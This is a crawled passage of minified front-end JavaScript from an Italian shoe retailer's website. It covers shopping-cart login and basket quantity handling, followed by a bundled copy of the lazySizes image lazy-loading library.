t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}))}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&(r.apply(a),location.reload())}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),location.reload())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon())},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)}}}).call(t,n(0))},function(e,t,n){"use strict";var i=n(1);t.a={init:function(){this._showAlertModal()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)}}},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.ipanema.it/dist-prod/scripts/head_1ff8c743.js
body_size: 3646
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist-prod/",n(n.s=28)}({28:function(e,t,n){e.exports=n(29)},29:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(e){try{var t=e.target.getAttribute("data-lazy-background");t&&(e.target.style.backgroundImage='url("'+t+'")',e.preventDefault())}catch(e){}}),window.lazySizes.init()},30:function(e,t){!function(t,n){var i=function(e,t,n){"use strict";var i,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s=e.addEventListener.bind(e),l=e.setTimeout,u=e.requestAnimationFrame||l,d=e.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,v=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e.getAttribute("class")||"")&&g[t]},z=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},m=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},p=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&p(e,t),f.forEach(function(n){e[i](n,t)})},h=function(e,n,a,r,o){var s=t.createEvent("Event");return a||(a={}),a.instance=i,s.initEvent(n,!r,!o),s.detail=a,e.dispatchEvent(s),s},b=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},A=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(F=[],P=[],R=F,k=function(){var e=R;for(R=F.length?P:F,O=!0,T=!1;e.length;)e.shift()();O=!1},D=function(e,n){O&&!n?e.apply(this,arguments):(R.push(e),T||(T=!0,(t.hidden?l:u)(k)))},D._lsFlush=k,D),w=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E(function(){e.apply(t,n)})}},_=function(e){var t,i,a=function(){t=null,e()},r=function(){var e=n.now()-i;e<99?l(r,99-e):(d||a)(a)};return function(){i=n.now(),t||(t=l(r,99))}},L=function(){var o,f,g,A,L,x,N,S,W,B,O,T,F,P,R,k,D,H,$,j=/^img$/i,I=/^iframe$/i,q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,G=0,J=-1,K=function(e){G--,(!e||G<0||!e.target)&&(G=0)},Q=function(e){return null==T&&(T="hidden"==C(t.body,"visibility")),T||!("hidden"==C(e.parentNode,"visibility")&&"hidden"==C(e,"visibility"))},V=function(e,n){var i,a=e,o=Q(e);for(S-=n,O+=n,W-=n,B+=n;o&&(a=a.offsetParent)&&a!=t.body&&a!=r;)(o=(C(a,"opacity")||1)>0)&&"visible"!=C(a,"overflow")&&(i=a.getBoundingClientRect(),o=B>i.left&&W<i.right&&O>i.top-1&&S<i.bottom+1);return o},X=function(){var e,n,s,l,u,d,c,g,y,v,z,m,p=i.elements;if((A=a.loadMode)&&G<8&&(e=p.length)){for(n=0,J++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!q||i.prematureUnveil&&i.prematureUnveil(p[n]))ae(p[n]);else if((g=p[n].getAttribute("data-expand"))&&(d=1*g)||(d=U),v||(v=!a.expand||a.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:a.expand,i._defEx=v,z=v*a.expFactor,m=a.hFac,T=null,U<z&&G<1&&J>2&&A>2&&!t.hidden?(U=z,J=0):U=A>1&&J>1&&G<6?v:0),y!==d&&(x=innerWidth+d*m,N=innerHeight+d,c=-1*d,y=d),s=p[n].getBoundingClientRect(),(O=s.bottom)>=c&&(S=s.top)<=N&&(B=s.right)>=c*m&&(W=s.left)<=x&&(O||B||W||S)&&(a.loadHidden||Q(p[n]))&&(f&&G<3&&!g&&(A<3||J<4)||V(p[n],d))){if(ae(p[n]),u=!0,G>9)break}else!u&&f&&!l&&G<4&&J<4&&A>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!g&&(O||B||W||S||"auto"!=p[n].getAttribute(a.sizesAttr)))&&(l=o[0]||p[n]);l&&!u&&ae(l)}},Y=(F=X,R=0,k=a.throttleDelay,D=a.ricTimeout,H=function(){P=!1,R=n.now(),F()},$=d&&D>49?function(){d(H,{timeout:D}),D!==a.ricTimeout&&(D=a.ricTimeout)}:w(function(){l(H)},!0),function(e){var t;(e=!0===e)&&(D=33),P||(P=!0,(t=k-(n.now()-R))<0&&(t=0),e||t<9?$():l($,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(K(e),z(t,a.loadedClass),m(t,a.loadingClass),p(t,te),h(t,"lazyloaded"))},ee=w(Z),te=function(e){ee({target:e.target})},ne=function(e){var t,n=e.getAttribute(a.srcsetAttr);(t=a.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ie=w(function(e,t,n,i,r){var o,s,u,d,f,v;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?z(e,a.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(a.srcsetAttr),o=e.getAttribute(a.srcAttr),r&&(u=e.parentNode,d=u&&c.test(u.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||d),f={target:e},z(e,a.loadingClass),v&&(clearTimeout(g),g=l(K,2500),p(e,te,!0)),d&&y.call(u.getElementsByTagName("source"),ne),s?e.setAttribute("srcset",s):o&&!d&&(I.test(e.nodeName)?function(e,t){var n=e.getAttribute("data-load-mode")||a.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)}(e,o):e.src=o),r&&(s||d)&&b(e,{src:o})),e._lazyRace&&delete e._lazyRace,m(e,a.lazyClass),E(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,a.fastLoadedClass),Z(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&G--},!0)}),ae=function(e){if(!e._lazyRace){var t,n=j.test(e.nodeName),i=n&&(e.getAttribute(a.sizesAttr)||e.getAttribute("sizes")),r="auto"==i;(!r&&f||!n||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=h(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,G++,ie(e,t,r,i,n))}},re=_(function(){a.loadMode=3,Y()}),oe=function(){3==a.loadMode&&(a.loadMode=2),re()},se=function(){f||(n.now()-L<999?l(se,999):(f=!0,a.loadMode=3,Y(),s("scroll",oe,!0)))};return{_:function(){L=n.now(),i.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),s("scroll",Y,!0),s("resize",Y,!0),s("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+a.loadingClass);n.length&&n.forEach&&u(function(){n.forEach(function(e){e.complete&&ae(e)})})}}),e.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),s("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t.addEventListener(e,Y,!0)}),/d$|^c/.test(t.readyState)?se():(s("load",se),t.addEventListener("DOMContentLoaded",Y),l(se,2e4)),i.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:ae,_aLSL:oe}}(),M=(S=w(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),c.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),W=function(e,t,n){var i,a=e.parentNode;a&&(n=A(e,a,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&S(e,a,i,n))},B=_(function(){var e,t=N.length;if(t)for(e=0;e<t;e++)W(N[e])}),{_:function(){N=t.getElementsByClassName(a.autosizesClass),s("resize",B)},checkElems:B,updateElem:W}),x=function(){!x.i&&t.getElementsByClassName&&(x.i=!0,M._(),L._())};var N,S,W,B;var O,T,F,P,R,k,D;return l(function(){a.init&&x()}),i={cfg:a,autoSizer:M,loader:L,init:x,uP:b,aC:z,rC:m,hC:v,fire:h,gW:A,rAF:E}}(t,t.document,Date);t.lazySizes=i,"object"==typeof e&&e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})}});